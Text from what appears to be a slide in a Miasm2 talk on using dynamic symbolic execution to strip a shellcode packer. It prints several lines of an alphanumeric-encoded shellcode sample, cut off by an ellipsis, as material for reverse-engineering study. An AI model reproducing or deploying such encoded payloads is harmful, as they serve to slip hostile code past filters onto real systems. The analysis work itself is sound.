Shellcode
PYIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJIbxjKdXPZk9n6l
IKgK0enzIBTFklyzKwswpwpLlfTWlOZ9rkJkOYBZcHhXcYoYoKOzUvwEOglwlCrsy
NuzY1dRSsBuLGlrTe90npp2QpH1dnrcbwb8ppt6kKf4wQbhtcxGnuLULqUQU2TpyL
3rsVyrlidNleNglULPLCFfzPvELsD7wvzztdQqdKJ5vpktrht6OwngleLDmhGNK6l
d6clpO2opvWlRTSxhVNSlM0t6kKf7GD2ht7vUN5LULNkPtQmMM9UHSD4dKYFUgQbH
tTVWnULuLup5J50TLPOBkydmqULuLuLMLkPUlSQeHT67mkGWnT6glPJRkXtmIULWl
ELCzNqqxQKfzl443Wlwl5LmIklu9szrVR7g5pUsXPLPMMOsQitWmphC6QZHtLO5M7
lwlNyKlsYS6FMiLpxj7ClwtlWQL5xGQL8uNULUL1yKwpJzTXNwlGlwlnyiLSXhMqU
RbVMyLqJUtPZKSpiHfQ45JPiLppKCkQKBZTeuKu9m59KgkEw5L6MuLoaRKeJBc8tT
IWleL5L9EiOPveLCF8b44OtrSscUqD4XnyWqxLq8tQxeMULglvMKe2mRmpO1ZRkPM
JC2iYpIOCyNuZYrV5L0tP95LpOeLZ59lXc596ppLJCcY6t3D2BRvMOHKQdhnZgQxL
...
This shellcode is “packed” to be alphanumeric
DSE: Stealing the shellcode’s packer Miasm2 | August 08, 2018 | PAGE 110/120
 